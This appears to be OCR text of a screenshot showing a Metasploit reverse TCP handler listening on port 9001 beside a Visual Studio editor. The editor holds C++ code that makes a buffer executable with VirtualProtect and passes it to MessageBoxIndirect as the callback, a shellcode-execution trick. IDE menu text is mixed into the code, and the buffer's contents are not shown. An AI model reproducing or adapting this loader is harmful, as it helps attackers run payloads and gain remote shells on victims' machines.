 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9001
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Searc... wind...Test
Help
Release x64 Local Windows Debugger Live Share
windowTest.cpp
windowTest (Global Scope) ShowOwnedMessageBox(HWND hwndOwner)
84
85
86 MSGBOXPARAMS mbp = {0};
87 mbp.cbSize = sizeof(MSGBOXPARAMS);
88 mbp.hwndOwner = hwndOwner;
89 mbp.hInstance = GetModuleHandle(NULL);
90 mbp.lpszText = L"Hello world!";
91 mbp.lpszCaption = L"Launchpad messagebox";
92 mbp.lpszIcon = (LPCWSTR)buf;
93 mbp.dwStyle = MB_HELP;
94 mbp.dwLanguageId = MAKELANGID(LANG_NEUTRAL, SUBLANG_DEFAULT);
95 mbp.lpfnMsgBoxCallback = (MSGBOXCALLBACK)mbp.lpszIcon;
96
97 if (!VirtualProtect((LPVOID)mbp.lpszIcon, 510, PAGE_EXECUTE_READ, &dwOldProtection)) {
98 printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
99 return -1;
100 }
101
102 return MessageBoxIndirect(&mbp);
103 }
104
105
106
107
108
109
100 % No issues found Ln: 97 Ch: 88 SPC CRLF
Developer PowerShell
Developer PowerShell
PS C:\temp> cls
Developer PowerShell Output